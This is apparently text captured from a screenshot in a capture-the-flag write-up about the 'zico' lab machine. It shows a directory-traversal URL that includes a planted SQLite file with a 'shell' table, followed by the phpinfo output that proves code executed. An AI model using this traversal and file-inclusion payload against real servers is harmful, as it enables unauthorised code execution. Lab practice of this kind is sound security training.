 不安全 10.10.10.136/view.php?page=../../../../../../../../usr/databases/hacker.php
SQLite format 3@ -â! ¬¬RtableshellshellCREATE TABLE 'shell' ('1' TEXT default '
PHP Version 5.3.10-1ubuntu3.26
php
System
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012
x86_64
Build Date
Feb 13 2017 20:21:07
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini
files
/etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini,
/etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini, /etc/php5/apache2/conf.d/pdo_sqlite.ini,
/etc/php5/apache2/conf.d/sqlite3.ini